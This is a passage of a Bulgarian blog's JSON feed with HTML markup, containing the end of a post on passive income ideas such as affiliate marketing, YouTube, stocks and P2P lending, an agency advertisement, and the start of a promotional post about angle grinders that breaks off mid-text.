--tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; color: #374151; font-size: 16px; margin: 0px 0px 1.25em; scrollbar-color: initial; scrollbar-width: initial;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EАфилиейт маркетингът е метод, при който получавате комисионна за всеки клиент, който закупи продукт или услуга чрез вашата уникална партньорска връзка. Това е чудесен начин да монетизирате своя уебсайт или блог, като предлагате продукти, които са свързани с вашето съдържание. Например, ако пишете за здравословен начин на живот, можете да промотирате хранителни добавки или фитнес оборудване. За да успеете в афилиейт маркетинга, трябва да изградите доверие сред своята аудитория и да избирате продукти, които наистина вярвате, че са полезни. Някои от най-популярните афилиейт програми включват Amazon Associates, ShareASale и ClickBank.\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 id=\"създаване-на-youtube-канал\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; color: #111827; font-size: 1rem; line-height: 1.5rem; margin: 1.6em 0px 0.6em; scrollbar-color: initial; scrollbar-width: initial;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EСъздаване на YouTube канал\u003C\/span\u003E\u003C\/h3\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; color: #374151; font-size: 16px; margin: 0px 0px 1.25em; scrollbar-color: initial; scrollbar-width: initial;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EYouTube е една от най-големите платформи за видео съдържание и предлага множество възможности за генериране на пасивни доходи. Ако имате страст към създаването на видеа – било то образователни, развлекателни или информативни – можете да стартирате свой собствен канал и да печелите пари от реклами, спонсорства и продажби на стоки. За да успеете в YouTube, трябва да бъдете последователни и креативни в своето съдържание. Използвайте SEO техники, за да оптимизирате своите видеа и да ги направите по-видими за зрителите. Също така, взаимодействайте с вашата аудитория чрез коментари и социални мрежи, за да изградите лоялна общност.\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 id=\"инвестиране-в-акции-и-фондове\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; color: #111827; font-size: 1rem; line-height: 1.5rem; margin: 1.6em 0px 0.6em; scrollbar-color: initial; scrollbar-width: initial;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EИнвестиране в акции и фондове\u003C\/span\u003E\u003C\/h3\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; color: #374151; font-size: 16px; margin: 0px 0px 1.25em; scrollbar-color: initial; scrollbar-width: initial;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EИнвестирането в акции и фондове е друг начин да генерирате пасивни доходи, макар и с по-висок риск. Акциите представляват дялове от компании, които могат да ви донесат дивиденти и капиталова печалба. Фондовете, от друга страна, обединяват средствата на много инвеститори и ги влагат в диверсифициран портфейл от активи. Важно е да направите добро проучване и да се консултирате с финансов съветник, преди да инвестирате. Разпределете риска, като инвестирате в различни сектори и географски региони. Следете пазара и бъдете готови да коригирате своята стратегия в зависимост от икономическите условия.\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 id=\"рентабилни-спестовни-сметки-и-облигации\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; color: #111827; font-size: 1rem; line-height: 1.5rem; margin: 1.6em 0px 0.6em; scrollbar-color: initial; scrollbar-width: initial;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EРентабилни спестовни сметки и облигации\u003C\/span\u003E\u003C\/h3\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; color: #374151; font-size: 16px; margin: 0px 0px 1.25em; scrollbar-color: initial; scrollbar-width: initial;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EРентабилните спестовни сметки и облигациите са по-консервативни инвестиции, които предлагат по-нисък риск и по-стабилни доходи. Спестовните сметки обикновено предлагат лихва върху вашите депозити, докато облигациите са дългови инструменти, които плащат фиксирани лихвени плащания на инвеститорите. Тези методи са подходящи за хора, които предпочитат по-малко рискови инвестиции и искат да запазят своите капитали. Въпреки че доходността може да бъде по-ниска в сравнение с акциите, те предлагат сигурност и стабилност, което ги прави привлекателни за много инвеститори.\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 id=\"лицензиране-на-интелектуална-собственост\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; color: #111827; font-size: 1rem; line-height: 1.5rem; margin: 1.6em 0px 0.6em; scrollbar-color: initial; scrollbar-width: initial;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EЛицензиране на интелектуална собственост\u003C\/span\u003E\u003C\/h3\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; color: #374151; font-size: 16px; margin: 0px 0px 1.25em; scrollbar-color: initial; scrollbar-width: initial;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EАко сте изобретател или творец, можете да лицензирате своите патенти, авторски права или търговски марки и да получавате роялти от техните продажби. Това е отличен начин да монетизирате своите идеи и творби, без да се занимавате с производство и дистрибуция. Лицензирането може да бъде сложен процес, който изисква правна помощ и внимателно планиране. Трябва да идентифицирате потенциални партньори и да договорите справедливи условия за използване на вашата интелектуална собственост. С правилната стратегия, лицензирането може да ви донесе значителни приходи и да ви освободи време за нови проекти.\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 id=\"пеер-to-peer-кредитиране\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; color: #111827; font-size: 1rem; line-height: 1.5rem; margin: 1.6em 0px 0.6em; scrollbar-color: initial; scrollbar-width: initial;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EПеер-to-peer кредитиране\u003C\/span\u003E\u003C\/h3\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; color: #374151; font-size: 16px; margin: 0px 0px 1.25em; scrollbar-color: initial; scrollbar-width: initial;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EПеер-to-peer (P2P) кредитирането е алтернативна форма на финансиране, която свързва заемополучатели директно с инвеститори, без нужда от банки. Платформи като LendingClub и Prosper позволяват на инвеститорите да предоставят заеми на физически лица и малки бизнеси срещу лихва. Това е начин да получите по-висока доходност в сравнение с традиционните спестовни сметки, но също така носи и по-висок риск. Важно е да направите добро проучване на заемополучателите и да диверсифицирате своите инвестиции, за да минимизирате риска от неизплатени заеми. P2P кредитирането може да бъде добър начин да увеличите своите доходи, ако сте готови да поемете известен риск.\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 id=\"заключение\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; color: #111827; font-size: 1rem; line-height: 1.5rem; margin: 1.6em 0px 0.6em; scrollbar-color: initial; scrollbar-width: initial;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EЗаключение\u003C\/span\u003E\u003C\/h3\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; color: #374151; font-size: 16px; margin: 0px; scrollbar-color: initial; scrollbar-width: initial;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EПасивните доходи предлагат множество възможности за увеличаване на вашите финансови ресурси и подобряване на качеството на живота ви. От инвестиране в недвижими имоти и акции до създаване на онлайн курсове и YouTube канал, има много начини да генерирате доходи без да напускате дома си. Важно е да изберете методите, които най-добре отговарят на вашите умения, интереси и финансови цели. Независимо дали сте начинаещ или опитен инвеститор, винаги правете добро проучване и се консултирайте с професионалисти, когато е необходимо.\u0026nbsp;\u003C\/span\u003E\u003Cspan face=\"Lato, sans-serif\" style=\"color: #0f1115; font-size: 14px;\"\u003EРеференции:\u003C\/span\u003E\u003C\/p\u003E\u003C\/div\u003E\u003Cdiv class=\"post hentry\" style=\"background-color: white; color: #2e2e2e; font-family: Lato, sans-serif; font-size: 14px; margin: 0px; min-height: 0px; padding: 0px; position: relative;\"\u003E\u003Cdiv class=\"post-body entry-content\" id=\"post-body-7754519266283116410\" itemprop=\"description articleBody\" style=\"line-height: 26px; margin: 0px; padding: 0px; width: 750px;\"\u003E\u003Cp class=\"ds-markdown-paragraph\" style=\"margin-bottom: 0px !important; margin-left: 0px; margin-right: 0px; margin-top: 16px; margin: 16px 0px 0px; padding: 0px;\"\u003E\u003Cspan style=\"color: #0f1115; margin: 0px; padding: 0px;\"\u003E\u003Ca href=\"https:\/\/author.bg\/17-idei-za-pasiven-dohod-koito-mozhesh-da-startirash-osthe-dnes.html\" style=\"color: black; margin: 0px; padding: 0px; text-decoration-line: none;\"\u003Ehttps:\/\/author.bg\/17-idei-za-pasiven-dohod-koito-mozhesh-da-startirash-osthe-dnes.html\u003C\/a\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"ds-markdown-paragraph\" style=\"margin-bottom: 0px !important; margin-left: 0px; margin-right: 0px; margin-top: 16px; margin: 16px 0px 0px; padding: 0px;\"\u003E\u003Cspan style=\"color: #0f1115; margin: 0px; padding: 0px;\"\u003E\u003Ca href=\"https:\/\/megaremonti.com\/12-idei-za-pasivni-dohodi-ot-imoti.html\" style=\"color: black; margin: 0px; padding: 0px; text-decoration-line: none;\"\u003Ehttps:\/\/megaremonti.com\/12-idei-za-pasivni-dohodi-ot-imoti.html\u003C\/a\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"ds-markdown-paragraph\" style=\"margin-bottom: 0px !important; margin-left: 0px; margin-right: 0px; margin-top: 16px; margin: 16px 0px 0px; padding: 0px;\"\u003E\u003C\/p\u003E\u003Cp class=\"ds-markdown-paragraph\" style=\"margin-bottom: 0px !important; margin-left: 0px; margin-right: 0px; margin-top: 16px; margin: 16px 0px 0px; padding: 0px;\"\u003E\u003Cspan style=\"color: #0f1115; margin: 0px; padding: 0px;\"\u003E\u003Ca href=\"https:\/\/www.bedenbogat.com\/2025\/10\/99-idei-za-pazivni-dohodi.html\" style=\"color: black; margin: 0px; padding: 0px; text-decoration-line: none;\"\u003Ehttps:\/\/www.bedenbogat.com\/2025\/10\/99-idei-za-pazivni-dohodi.html\u003C\/a\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"ds-markdown-paragraph\" style=\"margin-bottom: 0px !important; margin-left: 0px; margin-right: 0px; margin-top: 16px; margin: 16px 0px 0px; padding: 0px;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp class=\"ds-markdown-paragraph\" style=\"margin-bottom: 0px !important; margin-left: 0px; margin-right: 0px; margin-top: 16px; margin: 16px 0px 0px; padding: 0px;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp class=\"ds-markdown-paragraph\" style=\"margin-bottom: 0px !important; margin-left: 0px; margin-right: 0px; margin-top: 16px; margin: 16px 0px 0px; padding: 0px;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003EДобре дошли в света на Viseo - дигитална агенция, която ви помага да постигнете успех. Ние предлагаме изграждане на уебсайтове, социални медии, SEO и PPC кампании, за да се свържете с вашата аудитория и да постигнете желаните резултати. Доверете се на нашия екип от професионалисти и започнете да растете онлайн. Кликнете върху банера по-долу, за да научите повече за нашите услуги и как можем да ви помогнем да постигнете целите си. Ако търсите \u003Cb\u003E\u003Ci\u003Eнаправата на сайт, SEO оптимизация, поддръжка\u003C\/i\u003E\u003C\/b\u003E, други услуги от дигитална агенция, то тогава сме на Ваше разположение \n\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/w-seo.com\/izrabotka-na-saitove-seo-optimizirane-technicheska-poddruzhka.html\"\u003E\u003Cimg alt=\"Комплекни уеб и SEO услуги от Висео\" src=\"https:\/\/w-seo.com\/banners\/дигитална агенция висео.gif\" \/\u003E\u003C\/a\u003E\u003Cbr \/\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.moiatdom.com\/feeds\/2065492093441226410\/comments\/default","title":"Коментари за публикацията"},{"rel":"replies","type":"text/html","href":"https:\/\/www.moiatdom.com\/2025\/10\/9.html#comment-form","title":"0 коментара"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7300204948831584467\/posts\/default\/2065492093441226410"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7300204948831584467\/posts\/default\/2065492093441226410"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.moiatdom.com\/2025\/10\/9.html","title":"9 идеи за пасивни доходи от дома"}],"author":[{"name":{"$t":"Vasilena"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16209856062318553153"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"33","height":"16","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhLAGUxqFzLVWbJsXIFrRNNFiABi6-EdqcDwNVScSHkqax3FxRW_s1v-53qf-Kw-TIMjRH7to7Ok2tGCxN5zdw5pHIrmt67vKgZhuaItv3PzWHj7a2-VQwjxuuDvjGCng\/s150\/w-seo_loogo.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhNIlWb6Kwpc1MMrTFBCXdxoLactSD-TYRE8nYvHYnSx_WtHnV8BL4bj7afHdDZHWOrAA6CrBVAlZpgkKee7_n_NPeJpMkKFU3Se8xUFx_F30f4mJqisBxWMA4A9MvyUTKowtw_PO_RQYRJAwhiEKEmrHu_75lOYWR8lGVfamGbpX6b9ZgOjkOz5QEFCdc\/s72-c\/%D0%91%D0%B5%D0%B4%D0%B5%D0%BD%20%D0%91%D0%BE%D0%B3%D0%B0%D1%82%20-%20%D0%BF%D1%80%D0%B0%D0%B2%D0%B5%D1%82%D0%B5%20%D0%BF%D0%B0%D1%80%D0%B8%20%D0%B8%20%D1%83%D1%81%D0%BF%D1%8F%D0%B2%D0%B0%D0%B9%D1%82%D0%B5%20%D0%B2%D1%8A%D0%B2%20%D0%B2%D1%81%D1%8F%D0%BA%D0%BE%20%D0%BD%D0%B0%D1%87%D0%B8%D0%BD%D0%B0%D0%BD%D0%B8%D0%B5%204.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7300204948831584467.post-8219677644780994891"},"published":{"$t":"2025-06-30T06:52:00.004+03:00"},"updated":{"$t":"2025-06-30T06:52:48.586+03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"инструменти"},{"scheme":"http://www.blogger.com/atom/ns#","term":"качествен ъглошлайф"},{"scheme":"http://www.blogger.com/atom/ns#","term":"ъглошлайф"}],"title":{"type":"text","$t":"Ъглошлайф: Незаменим помощник в строителството и ремонта"},"content":{"type":"html","$t":"\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjOtDzLFGzb6iYPI4Dt-nDHGXz4N2nzY15rXqQABbb8UA4KadMYiXirFHBPjYdGKC5PMHKR0bJC011hBOlXE_pEaFKgj7D4O9bBoVO12zET2qM9UjTGqIb9_Tt6h6xwuBx1ySsNiXZBBvVtjzQlLSVcMRriYb-NMyHMbsbasxWMze1uA0PISGsfxzKobTc\/s600\/195-1.webp\" imageanchor=\"1\" style=\"clear: right; float: right; margin-bottom: 1em; margin-left: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"440\" data-original-width=\"600\" height=\"235\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjOtDzLFGzb6iYPI4Dt-nDHGXz4N2nzY15rXqQABbb8UA4KadMYiXirFHBPjYdGKC5PMHKR0bJC011hBOlXE_pEaFKgj7D4O9bBoVO12zET2qM9UjTGqIb9_Tt6h6xwuBx1ySsNiXZBBvVtjzQlLSVcMRriYb-NMyHMbsbasxWMze1uA0PISGsfxzKobTc\/s320\/195-1.webp\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\n\u003Cp class=\"Textbody\"\u003E\u003Cspan lang=\"EN-US\"\u003EВ света на строителството и ремонта \u003Cspan class=\"a\"\u003E\u003Cb\u003Eъглошлайф\u003C\/b\u003E\u003C\/span\u003E, често наричан \u003Ca href=\"https:\/\/toolsbox.bg\/produkt-kategoriya\/elektroinstrumenti\/agloshlajf\/\"\u003E\u003Cspan class=\"a0\"\u003E\u003Cb\u003Eфлекс\u003C\/b\u003E\u003C\/span\u003E\u003C\/a\u003E, се е утвърдил като незаменим инструмент за\nпрофесионалисти и домашни майстори.\u003C\/span\u003E\u003Cspan class=\"a\"\u003E\u003Cspan style=\"mso-ansi-language: BG;\"\u003E Ъглошлайфа се използва\u003C\/span\u003E\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E за рязане, шлайфане\nи полиране на разнообразни материали – от метал и бетон до дърво и керамични\nплочки. В сравнение с други инструменти, ъглошлайф се отличава с изключителна\nуниверсалност, което го прави предпочитан избор за строителни обекти,\nавтосервизи и домашни проекти. Неговата способност да приема различни дискове\nпозволява адаптиране към всяка задача, спестявайки време и усилия. Как\nъглошлайф подпомага строителството и ремонта и как да изберете най-подходящия\nмодел? \u003C\/span\u003E\u003Cspan class=\"a\"\u003E\u003Cspan style=\"mso-ansi-language: BG;\"\u003EЩ\u003C\/span\u003E\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003Eе разгледа\u003C\/span\u003E\u003Cspan class=\"a\"\u003E\u003Cspan style=\"mso-ansi-language: BG;\"\u003Eме\u003C\/span\u003E\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E тези въпроси и ще ви насочи\u003C\/span\u003E\u003Cspan class=\"a\"\u003E\u003Cspan style=\"mso-ansi-language: BG;\"\u003Eм\u003C\/span\u003E\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E към надеждни\u003C\/span\u003E\u003Cspan class=\"a\"\u003E\u003Cspan style=\"mso-ansi-language: BG;\"\u003E електроинструменти от\u003C\/span\u003E\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E Toolsbox.bg, за да подкрепи\u003C\/span\u003E\u003Cspan class=\"a\"\u003E\u003Cspan style=\"mso-ansi-language: BG;\"\u003Eм\u003C\/span\u003E\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E вашите проекти.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"Textbody\"\u003E\u003Cspan class=\"a\"\u003E\u003Cb\u003E\u003Cspan lang=\"EN-US\"\u003EЪглошлайф\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E е електроинструмент, който използва високоскоростен въртящ се диск\nза обработка на материали. Неговата гъвкавост произтича от възможността за\nсмяна на дискове, което го прави подходящ за рязане на стоманени тръби, шлайфане\nна заварки, полиране на каменни повърхности или дори оформяне на дървени\nелементи.\u003C\/span\u003E\u003Cspan class=\"a\"\u003E\u003Cspan lang=\"EN-US\" style=\"mso-ansi-language: BG;\"\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cspan class=\"a\"\u003E\u003Cb\u003E\u003Cspan style=\"mso-ansi-language: BG;\"\u003EЪглошлайф\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cspan class=\"a\"\u003E\u003Cspan style=\"mso-ansi-language: BG;\"\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003Eе\nособено ценен в строителството, където се използва за рязане на бетонни плочи,\nобработка на арматура или подравняване на тухлени стени. В домашни условия той\nулеснява задачи като рязане на плочки за баня, шлайфане на стари мебели или\nпремахване на ръжда от метални огради.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"Textbody\"\u003E\u003Cspan lang=\"EN-US\"\u003EВ строителството\u003Cspan class=\"a\"\u003E\u003Cb\u003E ъглошлайф\u003C\/b\u003E\u003C\/span\u003E\nе незаменим заради способността си да обработва твърди материали с лекота. На\nстроителни площадки той често се използва за рязане на арматура или оформяне на\nотвори в бетонни стени, ускоряв\u003C\/span\u003E\u003Cspan class=\"a\"\u003E\u003Cspan style=\"mso-ansi-language: BG;\"\u003Eа\u003C\/span\u003E\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E процесите и намалява физическото\nнатоварване. Професионалистите го ценят за бързото премахване на излишни\nматериали, като заваръчни шевове, или за подготовка на повърхности за боядисване.\nНапример, при изграждане на покриви\u003C\/span\u003E\u003Cspan class=\"a\"\u003E\u003Cspan style=\"mso-ansi-language: BG;\"\u003E\u003Cspan style=\"mso-spacerun: yes;\"\u003E\u0026nbsp; \u003C\/span\u003E\u003Cb\u003Eъглошлайф \u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003Eе идеален за рязане на метални профили. Тази гъвкавост прави \u003Cspan class=\"a\"\u003E\u003Cb\u003Eъглошлайфа\u003C\/b\u003E\u003C\/span\u003E ключов инструмент за всеки строителен екип.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"Textbody\"\u003E\u003Cspan lang=\"EN-US\"\u003EВ ремонтните проекти \u003Cspan class=\"a\"\u003E\u003Cb\u003Eъглошлайф\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cspan class=\"a\"\u003E\u003Cb\u003E\u003Cspan style=\"mso-ansi-language: BG;\"\u003Eа\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E е също толкова ефективен, особено за обновяване на дома.\u003C\/span\u003E\u003Cspan class=\"a\"\u003E\u003Cspan lang=\"EN-US\" style=\"mso-ansi-language: BG;\"\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cspan class=\"a\"\u003E\u003Cspan style=\"mso-ansi-language: BG;\"\u003EТой \u003C\/span\u003E\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003Eулеснява\nпремахването на стара боя от стени, р\u003C\/span\u003E\u003Cspan class=\"a\"\u003E\u003Cspan style=\"mso-ansi-language: BG;\"\u003Eеже\u003C\/span\u003E\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E плочки,\nшлайфането на метални повърхности като врати и прозорци \u003C\/span\u003E\u003Cspan class=\"a\"\u003E\u003Cspan style=\"mso-ansi-language: 